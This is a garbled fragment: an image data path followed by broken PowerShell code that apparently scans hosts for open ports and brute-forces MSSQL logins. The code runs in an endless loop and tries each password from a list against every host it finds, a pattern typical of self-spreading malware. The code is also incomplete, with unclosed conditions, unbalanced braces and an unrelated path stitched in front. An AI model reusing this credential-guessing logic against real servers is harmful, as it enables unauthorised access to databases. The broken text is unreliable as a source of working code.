 while($true)
{
[string[]]$portopen = @()
[string[]]$ms_portopen = @()
[string[]]$old_portopen = @()
if($args.count -eq 1) {
foreach($currip in $portopen)
{
foreach($currip in $ms_portopen) {
$currip
if (($Bserver -notcontains $currip) -and ($old_portopen
write-host "start mssql scanning..."
for($n=0; $n -lt $allpass.count; $n++){
write-host "Try pass: "+$allpass[$n])
$flag = mssqlrun -ip $currip -pass $allpass[$n]
if($flag) {break}